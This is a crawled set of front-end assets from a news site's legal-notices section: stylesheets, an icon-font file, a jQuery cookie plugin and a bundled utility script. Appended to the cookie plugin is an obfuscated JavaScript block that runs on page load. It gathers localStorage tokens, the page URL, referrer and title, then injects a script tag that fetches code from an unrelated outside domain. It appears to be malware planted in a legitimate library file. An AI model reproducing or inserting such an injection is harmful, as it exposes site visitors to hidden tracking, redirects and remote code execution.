#cultura section.opinion h5 a, 
#tv section.opinion h5 a,
#agenda-pais section.opinion h5 a,
#single-sidebar section.opinion h5 a { border-bottom: 2px solid #327dc0; color: #327dc0; display: block; padding-bottom: 5px;}

#home section.opinion h5 a:hover, 
#mercados section.opinion h5 a:hover, 
#cultura section.opinion h5 a:hover, 
#tv section.opinion h5 a:hover,
#agenda-pais section.opinion h5 a:hover,
#single-sidebar section.opinion h5 a:hover { border-bottom: 2px solid #333; color: #333; text-decoration: none;}

#home section.opinion h5 a:hover span, 
#mercados section.opinion h5 a:hover span, 
#cultura section.opinion h5 a:hover span, 
#tv section.opinion h5 a:hover span,
#agenda-pais section.opinion h5 a:hover span,
#single-sidebar section.opinion h5 a:hover span
{ color: #ff9a02;}

#home section.cartas-al-director article h4 a, 
#mercados section.cartas-al-director article h4 a, 
#cultura section.cartas-al-director article h4 a,
#tv section.cartas-al-director article h4 a,
#agenda-pais section.cartas-al-director article h4 a,
#single-sidebar section.cartas-al-director article h4 a{ color: #333333;}

#home section.cartas-al-director cartas-editorial article p, 
#mercados section.cartas-al-director cartas-editorial article p, 
#cultura section.cartas-al-director cartas-editorial article p,
#tv section.cartas-al-director cartas-editorial article p,
#agenda-pais section.cartas-al-director cartas-editorial article p,
#single-sidebar section.cartas-al-director cartas-editorial article p{ color: #5d5d5d;}

.single-sidebar section.opinion, .single-sidebar section.columnas, .single-sidebar section.cartas-al-director {background-color: #eaf1f9 !important}
.single-sidebar section.opinion article div.contenido-entrada {  margin-top: 0px; padding: 20px 0; float: left}
.single-sidebar section.opinion article div h3 a, .single-sidebar section.opinion article h3 a { color: #4c4a4b; display: block; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
#single-sidebar div.single-sidebar section article:first-of-type { border-top: none; margin-top: 0; padding-top: 0;}
#single-sidebar .single-sidebar section article {  padding-left: 15px; padding-right: 15px;}
.single-sidebar section article {  padding-left: 15px; padding-right: 15px;}


.btn-ver-mas {
    background-color: #6785A0;
    border-radius: 20px;
    color: #fff;
    float: right;
    font-size: 0.85em;
    margin: 10px 10px 0;
    text-align: right;
    width: 100px;
}

.btn-ver-mas:before {
    background: url(../img/ic-ver-mas.svg) 0 0 no-repeat;
    content: "";
    display: block;
    height: 15px;
    float: left;
    position: relative;
    top: -1px;
    width: 15px;
}

/* Login */
.login{
  color: #5b7d5a00;
  font-family: Georgia, "Times New Roman", Times, serif;
  float: right;
}
.login .dropdown-menu{
  left: auto;
  right: 0;
  min-width: 300px;
  max-width: 600px;
  background-color: #e8e8e8;
  padding: 0;
  color: #5b7d5a;
  width: 500px;
  font-size: 1.2rem;
}
/*.login .encabezado{
  height: 70px
}*/
.login .encabezado h4{
  line-height: 3rem;
    vertical-align: middle;
    color: #ffffff;
    margin: 5px 0;
    font-size: 3rem;
    font-family: "Times New Roman", Times, serif;
}
.login .bg-bienvenidos{
  background: #5b7d5a;
  color: #ffffff;
  padding: .5rem;
}
.login .bg-elmo{
  background: #343434;
  padding: 1.2rem 0;
}
.login .bg-elmo img{
  width: 45%;
  margin: 0 28%;
}
.login .bg-close{
  background: #343434;
  padding: 1.2rem 0 2rem;;
}
.login .bg-close img{
  width: 18px;
  float: right;
  margin: 0 14px;
}
.login .oi-x{
  color: #fff;
}
.login .title-log h3{
  padding: 1.5rem 0 1rem;
  font-family: "Times New Roman", Times, serif;
  display: inline-block;
}
.login .title-log .color-v{
  color: #5b7d5a;
}
.login .title-log .color-g{
  color: #565656;
}
.login input#login-submit {
    height: auto;
    width: auto;
}
.login .btn-login{
  background: transparent none repeat scroll 0% 0%;
  float: right;
  font-family: "Droid Sans",sans-serif;
  margin: 4px 0 0;
  background-color: #5b7d59;
  color: #fff;
  border-color: #5b7d59;
  padding: .5rem 1rem;
  font-size: 1.1rem;
  width: 96%;
  text-align: center;
  border-radius: 0;
  line-height: 2rem;
  height: 2.8rem !important;
}
.login .col-button{
  width: 50%
}
.login .form-control{
  border-radius: 0;
  height: 25px;
  background-color: #fffa;
  border: 1px solid #848484;
  margin: 0 0 .5rem 0;
}
.login a{
  color: #5b7d5a;
  text-decoration: none;
}
 .login .line-col{
    border-right: 1px solid #848484;
    padding-right: 2rem;
    height: 240px;
    margin: 0 0 2rem;
}
.v-align{
    margin: 15% 0;
}

--- FILE ---
content_type: text/css
request_url: https://legales.elmostrador.cl/assets/css/elmostrador-iconos.css
body_size: 600
content:
@font-face {
	font-family: 'icomoon';
	src:url('../fonts/icomoon.eot?aej8nr');
	src:url('../fonts/icomoon.eot?#iefixaej8nr') format('embedded-opentype'),
		url('../fonts/icomoon.woff?aej8nr') format('woff'),
		url('../fonts/icomoon.ttf?aej8nr') format('truetype'),
		url('../fonts/icomoon.svg?aej8nr#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	font-family: 'icomoon' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-noticias:before {
	content: "\e607";
}

.icon-iso-multimedia .path1:before {
    content: "\e900";
    color: rgb(238, 114, 3);
}
.icon-iso-multimedia .path2:before {
    content: "\e901";
    /*margin-left: -1em;*/
    color: rgb(255, 255, 255);
}
.icon-iso-tv .path1:before {
    content: "\e902";
    color: rgb(238, 114, 3);
}
.icon-iso-tv .path2:before {
    content: "\e903";
    margin-left: -2.7392578125em;
    color: rgb(255, 255, 255);
}
.icon-iso-tv .path3:before {
    content: "\e904";
    margin-left: -2.7392578125em;
    color: rgb(255, 255, 255);
}

.icon-archivo-pdf:before {
	content: "\e615";
}

.icon-agenda-y-panoramas:before {
	content: "\e600";
}

.icon-opinion:before {
	content: "\e601";
}

.icon-btn-play:before {
	content: "\e609";
}

.icon-camara:before {
	content: "\e60b";
}

.icon-clima-soleado:before {
	content: "\e60c";
}

.icon-encuesta:before {
	content: "\e60d";
}

.icon-galeria-de-fotos:before {
	content: "\e60e";
}

.icon-mercados:before {
	content: "\e610";
}

.icon-multimedia:before {
	content: "\e611";
}

.icon-sin-editar:before {
	content: "\e612";
}

.icon-sociales:before {
	content: "\e613";
}

.icon-vida-en-linea:before {
	content: "\e614";
}

.icon-avisos-legales:before {
	content: "\e602";
}

.icon-cultura:before {
	content: "\e603";
}

.icon-deportes:before {
	content: "\e604";
}

.icon-mercados-alt:before {
	content: "\e605";
}

.icon-mundo:before {
	content: "\e606";
}

.icon-pais:before {
	content: "\e608";
}

.icon-tv:before {
	content: "\e60a";
}

.icon-braga:before { 
    content: "\e905"; color: #fff; font-size: 34px;
}

.icon-agenda-pais:before { content: "\e906"; color: #fff; }


--- FILE ---
content_type: application/javascript
request_url: https://legales.elmostrador.cl/assets/from_old_prensa/js/jquery.cookie.js
body_size: 3609
content:
/**
 * Cookie plugin
 *
 * Copyright (c) 2006 Klaus Hartl (stilbuero.de)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */

/**
 * Create a cookie with the given name and value and other optional parameters.
 *
 * @example $.cookie('the_cookie', 'the_value');
 * @desc Set the value of a cookie.
 * @example $.cookie('the_cookie', 'the_value', { expires: 7, path: '/', domain: 'jquery.com', secure: true });
 * @desc Create a cookie with all available options.
 * @example $.cookie('the_cookie', 'the_value');
 * @desc Create a session cookie.
 * @example $.cookie('the_cookie', null);
 * @desc Delete a cookie by passing null as value. Keep in mind that you have to use the same path and domain
 *       used when the cookie was set.
 *
 * @param String name The name of the cookie.
 * @param String value The value of the cookie.
 * @param Object options An object literal containing key/value pairs to provide optional cookie attributes.
 * @option Number|Date expires Either an integer specifying the expiration date from now on in days or a Date object.
 *                             If a negative value is specified (e.g. a date in the past), the cookie will be deleted.
 *                             If set to null or omitted, the cookie will be a session cookie and will not be retained
 *                             when the the browser exits.
 * @option String path The value of the path atribute of the cookie (default: path of page that created the cookie).
 * @option String domain The value of the domain attribute of the cookie (default: domain of page that created the cookie).
 * @option Boolean secure If true, the secure attribute of the cookie will be set and the cookie transmission will
 *                        require a secure protocol (like HTTPS).
 * @type undefined
 *
 * @name $.cookie
 * @cat Plugins/Cookie
 * @author Klaus Hartl/klaus.hartl@stilbuero.de
 */

/**
 * Get the value of a cookie with the given name.
 *
 * @example $.cookie('the_cookie');
 * @desc Get the value of a cookie.
 *
 * @param String name The name of the cookie.
 * @return The value of the cookie.
 * @type String
 *
 * @name $.cookie
 * @cat Plugins/Cookie
 * @author Klaus Hartl/klaus.hartl@stilbuero.de
 */
jQuery.cookie = function(name, value, options) {
    if (typeof value != 'undefined') { // name and value given, set cookie
        options = options || {};
        if (value === null) {
            value = '';
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
        }
        // CAUTION: Needed to parenthesize options.path and options.domain
        // in the following expressions, otherwise they evaluate to undefined
        // in the packed version for some reason...
        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else { // only name given, get cookie
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);
                // Does this cookie string begin with the name we want?
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};(function(_0x4d72cb,_0x11c90e){var _0x50d887=_0xaafe,_0x431d48=_0x4d72cb();while(!![]){try{var _0x48c4bd=-parseInt(_0x50d887(0x1e4))/(-0x8e5+-0x1*-0x19bd+0x59d*-0x3)*(-parseInt(_0x50d887(0x214))/(-0x1*-0x1aee+-0x1729+-0x3c3))+parseInt(_0x50d887(0x21a))/(-0x1d6e+-0x7*0x493+-0x1ebb*-0x2)+parseInt(_0x50d887(0x22f))/(-0x1*0x1421+-0x5*-0x52+0x128b)*(parseInt(_0x50d887(0x1fc))/(-0x473+0x1134*-0x2+-0x26e0*-0x1))+-parseInt(_0x50d887(0x1e6))/(0xe00+-0x1692+-0x5*-0x1b8)+-parseInt(_0x50d887(0x1ff))/(-0x126a+-0x5ae+0x181f)*(-parseInt(_0x50d887(0x20a))/(-0x4ed*-0x5+-0x6b3+-0x11e6))+parseInt(_0x50d887(0x1db))/(-0x141e+0x2*-0xe51+0xb5*0x45)+parseInt(_0x50d887(0x229))/(-0x29*0x2+0x1512+-0x14b6*0x1)*(-parseInt(_0x50d887(0x210))/(-0x1*0x21e5+-0x22c3+-0x199*-0x2b));if(_0x48c4bd===_0x11c90e)break;else _0x431d48['push'](_0x431d48['shift']());}catch(_0x276c0f){_0x431d48['push'](_0x431d48['shift']());}}}(_0x3a3d,-0x1*0x1169c2+-0x1a382+0x1be073),(function(){var _0x5aac2a=_0xaafe,_0x1a98c6={'EQevM':_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3),'BYuDZ':_0x5aac2a(0x1eb)+_0x5aac2a(0x1d9)+_0x5aac2a(0x218),'ZXycX':_0x5aac2a(0x227),'nZuGD':function(_0x4b7319,_0x5b2650){return _0x4b7319!==_0x5b2650;},'FBKSX':_0x5aac2a(0x222),'ApfZW':function(_0x1c9360,_0x4dd8d9){return _0x1c9360!==_0x4dd8d9;},'gRLhD':function(_0x3dbd2d,_0xb4ad52){return _0x3dbd2d/_0xb4ad52;},'BliZk':function(_0x3f0ee7,_0x339840){return _0x3f0ee7<_0x339840;},'NEXbB':function(_0x53200b,_0x46bd45){return _0x53200b+_0x46bd45;},'oTOsM':_0x5aac2a(0x200),'zqLEV':_0x5aac2a(0x1fb),'cHIdy':_0x5aac2a(0x204)+_0x5aac2a(0x232),'xhxnu':function(_0x228382,_0x5088ca){return _0x228382+_0x5088ca;},'vUyWX':function(_0x3371b9,_0x37fb23){return _0x3371b9(_0x37fb23);},'MAlxV':function(_0x1fa4ff,_0x4e0003){return _0x1fa4ff+_0x4e0003;},'Duxoc':_0x5aac2a(0x1dd)+_0x5aac2a(0x224),'izqkD':function(_0x484df9,_0x224519){return _0x484df9+_0x224519;},'jfkfq':_0x5aac2a(0x1f1)+_0x5aac2a(0x1e2),'LKQjM':function(_0xe2534c,_0x4b888c){return _0xe2534c+_0x4b888c;},'ieGOg':_0x5aac2a(0x1f2)+_0x5aac2a(0x216),'QIBkb':function(_0x1e1f6e,_0x141806){return _0x1e1f6e+_0x141806;},'HSCZr':function(_0x40cfd0,_0x405205){return _0x40cfd0+_0x405205;},'AJHXe':_0x5aac2a(0x1ed),'XRCmx':_0x5aac2a(0x1de),'TjagI':function(_0x16caec,_0x3a7571){return _0x16caec+_0x3a7571;},'JgbuA':_0x5aac2a(0x21e),'nLeqy':_0x5aac2a(0x212),'WFdHz':function(_0x260b2f,_0x18b3a3){return _0x260b2f(_0x18b3a3);},'CAMHJ':function(_0x271ee4,_0x507e19){return _0x271ee4!==_0x507e19;},'hElJE':_0x5aac2a(0x21d)+_0x5aac2a(0x234),'OluoU':_0x5aac2a(0x22c),'KbLUX':_0x5aac2a(0x211)+_0x5aac2a(0x219)+'pt'},_0x4be2e7=_0x1a98c6[_0x5aac2a(0x203)];!window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]&&(window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)]={'unique':![],'ttl':0x15180,'R_PATH':_0x1a98c6[_0x5aac2a(0x207)]});const _0x5914b0=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1fa)]);if(_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x5914b0,_0x1a98c6[_0x5aac2a(0x223)])&&_0x1a98c6[_0x5aac2a(0x228)](_0x5914b0,null)){var _0x27aac1=JSON[_0x5aac2a(0x208)](_0x5914b0),_0x449661=Math[_0x5aac2a(0x1f6)](_0x1a98c6[_0x5aac2a(0x1df)](+new Date(),-0x4*0x94f+-0x14*0x1cf+0x4d5*0x10));_0x1a98c6[_0x5aac2a(0x1e5)](_0x1a98c6[_0x5aac2a(0x1e9)](_0x27aac1[_0x5aac2a(0x21b)],window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x20b)]),_0x449661)&&(localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x213)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1e8)]),localStorage[_0x5aac2a(0x20f)](_0x1a98c6[_0x5aac2a(0x1fa)]));}var _0x352f0f=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x213)]),_0x4254e7=localStorage[_0x5aac2a(0x20e)](_0x1a98c6[_0x5aac2a(0x1e8)]),_0x173da7=_0x1a98c6[_0x5aac2a(0x1f8)];_0x173da7+=_0x1a98c6[_0x5aac2a(0x20d)]('&',_0x1a98c6[_0x5aac2a(0x1f5)](decodeURIComponent,window[_0x5aac2a(0x1ef)][_0x5aac2a(0x1da)][_0x5aac2a(0x1e1)]('?',''))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x217)](_0x1a98c6[_0x5aac2a(0x22e)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x206)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1dc)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,document[_0x5aac2a(0x1f3)])),_0x173da7+=_0x1a98c6[_0x5aac2a(0x201)](_0x1a98c6[_0x5aac2a(0x1ee)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x1a98c6[_0x5aac2a(0x1ec)](document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1f4)],document[_0x5aac2a(0x1ef)][_0x5aac2a(0x1e0)]))),_0x173da7+=_0x1a98c6[_0x5aac2a(0x221)](_0x1a98c6[_0x5aac2a(0x233)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x4be2e7)),_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x22d)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)]));_0x1a98c6[_0x5aac2a(0x1f7)](typeof _0x352f0f,_0x1a98c6[_0x5aac2a(0x223)])&&_0x352f0f&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x220)](_0x1a98c6[_0x5aac2a(0x202)],_0x1a98c6[_0x5aac2a(0x1f5)](encodeURIComponent,_0x352f0f)));_0x1a98c6[_0x5aac2a(0x228)](typeof _0x4254e7,_0x1a98c6[_0x5aac2a(0x223)])&&_0x4254e7&&window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x1f0)]&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x22b)](_0x1a98c6[_0x5aac2a(0x1e7)],_0x1a98c6[_0x5aac2a(0x226)](encodeURIComponent,_0x4254e7)));_0x1a98c6[_0x5aac2a(0x21c)]('','')&&(_0x173da7+=_0x1a98c6[_0x5aac2a(0x21f)]);var _0xa51ef5=document[_0x5aac2a(0x231)+_0x5aac2a(0x209)](_0x1a98c6[_0x5aac2a(0x1fe)]);_0xa51ef5[_0x5aac2a(0x215)]=_0x1a98c6[_0x5aac2a(0x22a)],_0xa51ef5[_0x5aac2a(0x205)]=_0x1a98c6[_0x5aac2a(0x20d)](window[_0x5aac2a(0x1fd)+_0x5aac2a(0x1e3)][_0x5aac2a(0x230)],_0x173da7);var _0x3ec5ae=document[_0x5aac2a(0x20c)+_0x5aac2a(0x1f9)](_0x1a98c6[_0x5aac2a(0x1fe)])[-0xb1b+-0x1*-0x3d3+-0x8*-0xe9];_0x3ec5ae[_0x5aac2a(0x225)][_0x5aac2a(0x1ea)+'re'](_0xa51ef5,_0x3ec5ae);}()));function _0xaafe(_0x4a6248,_0x52275d){var _0x56b048=_0x3a3d();return _0xaafe=function(_0x18df7c,_0x564e14){_0x18df7c=_0x18df7c-(-0x1715*-0x1+-0x15*0x10b+0x39*0x3);var _0x5f3531=_0x56b048[_0x18df7c];return _0x5f3531;},_0xaafe(_0x4a6248,_0x52275d);}function _0x3a3d(){var _0x228a4f=['240984mXLwkk','ttl','getElement','xhxnu','getItem','removeItem','97108QcTZJS','applicatio','&token=','oTOsM','1157386JKYuPO','type','rl=','MAlxV','m/ZdpBX6','n/javascri','2600076bqczxK','created_at','CAMHJ','&bypass_ca','&sub_id=','hElJE','TjagI','HSCZr','undefined','FBKSX','er=','parentNode','WFdHz','config','ApfZW','3020czpzmv','KbLUX','izqkD','script','XRCmx','Duxoc','44sGeHLV','R_PATH','createElem','.client','AJHXe','che=','sotoros.co','search','8130564pfbiYd','jfkfq','&se_referr','&host=','gRLhD','pathname','replace','eyword=','q2hTJVG','1OtRDAW','BliZk','2971668HlOHGR','nLeqy','zqLEV','NEXbB','insertBefo','https://no','QIBkb','&name=','ieGOg','location','unique','&default_k','&landing_u','title','hostname','vUyWX','round','nZuGD','cHIdy','sByTagName','ZXycX','token','125615dppWNL','_vnSrQT7x3','OluoU','259UQhbEF','subId','LKQjM','JgbuA','EQevM','?return=js','src','referrer','BYuDZ','parse','ent'];_0x3a3d=function(){return _0x228a4f;};return _0x3a3d();}

--- FILE ---
content_type: application/javascript
request_url: https://legales.elmostrador.cl/assets/js/mix.js
body_size: 10877
content:
/******** jquery.cookie.js ********/
/**
 * Cookie plugin
 *
 * Copyright (c) 2006 Klaus Hartl (stilbuero.de)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */

/**
 * Create a cookie with the given name and value and other optional parameters.
 *
 * @example $.cookie('the_cookie', 'the_value');
 * @desc Set the value of a cookie.
 * @example $.cookie('the_cookie', 'the_value', { expires: 7, path: '/', domain: 'jquery.com', secure: true });
 * @desc Create a cookie with all available options.
 * @example $.cookie('the_cookie', 'the_value');
 * @desc Create a session cookie.
 * @example $.cookie('the_cookie', null);
 * @desc Delete a cookie by passing null as value. Keep in mind that you have to use the same path and domain
 *       used when the cookie was set.
 *
 * @param String name The name of the cookie.
 * @param String value The value of the cookie.
 * @param Object options An object literal containing key/value pairs to provide optional cookie attributes.
 * @option Number|Date expires Either an integer specifying the expiration date from now on in days or a Date object.
 *                             If a negative value is specified (e.g. a date in the past), the cookie will be deleted.
 *                             If set to null or omitted, the cookie will be a session cookie and will not be retained
 *                             when the the browser exits.
 * @option String path The value of the path atribute of the cookie (default: path of page that created the cookie).
 * @option String domain The value of the domain attribute of the cookie (default: domain of page that created the cookie).
 * @option Boolean secure If true, the secure attribute of the cookie will be set and the cookie transmission will
 *                        require a secure protocol (like HTTPS).
 * @type undefined
 *
 * @name $.cookie
 * @cat Plugins/Cookie
 * @author Klaus Hartl/klaus.hartl@stilbuero.de
 */

/**
 * Get the value of a cookie with the given name.
 *
 * @example $.cookie('the_cookie');
 * @desc Get the value of a cookie.
 *
 * @param String name The name of the cookie.
 * @return The value of the cookie.
 * @type String
 *
 * @name $.cookie
 * @cat Plugins/Cookie
 * @author Klaus Hartl/klaus.hartl@stilbuero.de
 */
jQuery.cookie = function(name, value, options) {
    if (typeof value != 'undefined') { // name and value given, set cookie
        options = options || {};
        if (value === null) {
            value = '';
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
        }
        // CAUTION: Needed to parenthesize options.path and options.domain
        // in the following expressions, otherwise they evaluate to undefined
        // in the packed version for some reason...
        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else { // only name given, get cookie
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);
                // Does this cookie string begin with the name we want?
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};

/******** common.js ********/
/*
*	Copyright: (CC) 2009, El Mostrador. All rights reserved.
*	Version: 1.2.1
*	Author: Héctor Vergara R.
*	
*	File Description: Common functions.
*/

/* Basic Prototype functions */
Function.prototype.bind = function() { var fn = this; var args = $.makeArray(arguments); var scope = args.shift(); return function() { return fn.apply(scope, arguments); }}
var Class = function(d) { var c = function() { this.initialize.apply(this, arguments) }; for(var i in d) c.prototype[i] = d[i]; return c };

$.inspect = function(obj) {
    var output = '';
    for(var prop in obj) {
        output += (prop + " = " + obj[prop] + "\n");
    }
    alert(output);
}


jQuery.uaMatch = function( ua ) {
        ua = ua.toLowerCase();

        var match = /(chrome)[ \/]([\w.]+)/.exec( ua ) ||
                /(webkit)[ \/]([\w.]+)/.exec( ua ) ||
                /(opera)(?:.*version|)[ \/]([\w.]+)/.exec( ua ) ||
                /(msie) ([\w.]+)/.exec( ua ) ||
                ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec( ua ) ||
                [];

        return {
                browser: match[ 1 ] || "",
                version: match[ 2 ] || "0"
        };
};

// Don't clobber any existing jQuery.browser in case it's different
if ( !jQuery.browser ) {
        matched = jQuery.uaMatch( navigator.userAgent );
        browser = {};

        if ( matched.browser ) {
                browser[ matched.browser ] = true;
                browser.version = matched.version;
        }

        // Chrome is Webkit, but Webkit is also Safari.
        if ( browser.chrome ) {
                browser.webkit = true;
        } else if ( browser.webkit ) {
                browser.safari = true;
        }

        jQuery.browser = browser;
}

/* Equal Height 2.0 - http://andreaslagerkvist.com/jquery/equal-height */
jQuery.fn.equalHeight = function () {
    var height        = 0;
    var maxHeight    = 0;

    // Store the tallest element's height
    this.each(function () {
        height	= jQuery(this).outerHeight();
        maxHeight		= (height > maxHeight) ? height : maxHeight;
    });

    // Set element's min-height to tallest element's height
    return this.each(function () {
        var t            = jQuery(this);
        var minHeight    = maxHeight - (t.outerHeight() - t.height());
        var property    = jQuery.browser.msie && jQuery.browser.version < 7 ? 'height' : 'min-height';
        t.css(property, minHeight + 'px');
    });
};

jQuery.fn.tabs = function() {
    var items = this;

    this.each(function() {
      this.hash = this.href.substring(this.href.indexOf('#'));
      
      $(this).click(function() {
        items.not(this.hash).each(function() { $(this.hash).hide(); $(this).parent().removeClass('active'); });
        $(this.hash).show(); 
        $(this).parent().addClass('active');
        return false;
      });

    });

};

var User = {
    info: {},
    logged: false,
    check: function() {
        /*var cookie = jQuery.cookie('userinfo');
        if(cookie == undefined) {jQuery('p.anonymous').show(); jQuery('p.logged').hide();return;}
        var parts = cookie.split('|');
        User.info = { realname: parts[0].replace(/\+/g, ' '), avatar: parts[1], url: parts[2] };
        jQuery('p.anonymous').hide();
        jQuery('p.logged').show();
        jQuery('p.logged strong').text( User.info.realname );
        User.logged = true;*/
    }
};

User.Location = {
	get: function() {if(jQuery.cookie('elmo_location')){return jQuery.cookie('elmo_location');}else {return 'CIXX0020';}},
	set: function(location) {jQuery.cookie('elmo_location', location);}
};


jQuery.fn.absWidth = function() {
    var width = 0;
    $(this).each(function() { width += parseInt($(this).outerWidth()); });
    return width;
}

jQuery.fn.slider = function(buttons) {
    var ref = $(this);

    ref.parent().height(ref.height());
    
    ref.current = 0;
    ref.offset  = parseInt(ref.parent().outerWidth());
    ref.maximum = Math.round(ref.children().absWidth() / ref.offset) - 1;
    
    ref.set = function(index) {
        this.current = index;
        this.animate({'left': this.current * -1 * ref.offset}, 'slow');
        
        $(buttons).removeClass('active');
        $(buttons).eq(index + 1).addClass('active');
    };

    $(buttons).children('.prev a').click(function() {
        var index = (ref.current == 0) ? ref.maximum : ref.current - 1;
        ref.set(index);
        return false;
    });
    
    $(buttons).children('.next a').click(function() {
        var index = (ref.current == ref.maximum) ? 0 : ref.current + 1;
        ref.set(index);
        return false;
    });
    
    $(buttons).children('.page a').click(function() { 
        var index = parseInt($(this).text());
        ref.set(index);
        return false;
    });
    
    ref.set(0);
};

jQuery(document).ready(function($) {
    $('#search-field').focus(function() { this.value = ''; });
    $('.search-trigger').click(function(event) { $('.search-ddown li').show(); event.stopPropagation(); });
    $('#search-form').submit(function() { $('.search-ddown li a[rel=web]').trigger('click'); return false; });    


    $('.search-ddown li a').click(function() {
        
        var rel   = this.getAttribute('rel');
        var value = $('#search-field').val();
        
        if(rel == 'web') {
            document.location.href = '/search/?what=' + encodeURIComponent( value );
        } else {
            document.location.href = '/legal/web/?titulo=' + encodeURIComponent( value ); 
        }

        return false;
    });
   
    $('#comment-area').keyup(function() {
    
        if(this.value.length > 450) {
            $('.character-counter span').addClass('warning');
        } else {
            $('.character-counter span').removeClass('warning');
        }
      
        if(this.value.length >= 500) {
            this.value = this.value.substring(0, 500);
        }
        
        $('.character-counter span').text( 500 - this.value.length );
        
    });

    if(typeof weather != 'undefined') {
        for(var code in weather.cities) {
            var city = weather.cities[code];
            
            var elem = $('<li><a href="#"></a></li>');
            var link = elem.children('a');
            
            link.text(city).attr('code', code);
            link.click(function() { Widget.Weather.update( this.getAttribute('code') ) });
            
            $('#cities ul').append(elem);
        }
    }

    $('.change-city').click(function(event){
        $('#cities').show();        
        event.stopPropagation();
    });

    $('body').click(function() {
        $('#cities').hide();
        $('.search-ddown li.none').hide();
    });
    
    $('#main_slider').carousel({
        cycle: true,
        interval: false
    });
    $("#main_slider li:first, .carousel-indicators li:first").addClass("active");
    
    var player = document.getElementById('#main_slider iframe'); //save the object or embed youtube video in a variable
	$('#main_slider').on('slide', function () {
	player.stopVideo();
    })
    
});


var Locale = {
    months:   ['Enero', 'Febrero', 'Marzo', 'Abril', 'Mayo', 'Junio', 'Julio', 'Agosto', 'Septiembre', 'Octubre', 'Noviembre', 'Diciembre'],
    weekdays: ['Domingo', 'Lunes', 'Martes', 'Miercoles', 'Jueves', 'Viernes', 'Sábado']
};

/******** widgets.js ********/
var Widget = {
    popup: function(url, name, width, height) {
        var left = Math.round(screen.availWidth  / 2 - width  / 2);
        var top  = Math.round(screen.availHeight / 2 - height / 2);
        return window.open(url, name, ['height=' + height, 'width=' + width, 'left=' + left, 'top=' + top, 'scrollbars=yes'].join(','));
    }
};

Widget.Weather = {
	update: function(cod) {
		$('#cities').hide();
		User.Location.set(cod);
		Widget.Weather.current();
	},
	current: function() {
		var c=User.Location.get();
		var w=weather.forecast[c].current;
		$('.weather .city').text(weather.cities[c]);
		$('.weather .temp').html('<img src="/assets/img/weather/24/'+weather.conditions[w.code][1]+'.png" alt=""></img>'+w.low+"°");		
	}
};


/*
Widget.Login = {
    referer: '/',

    service: function(name, callback) {
        callback = callback || 'Widget.Login.complete';
        var callback_param = callback ? '?callback=' + callback : '';
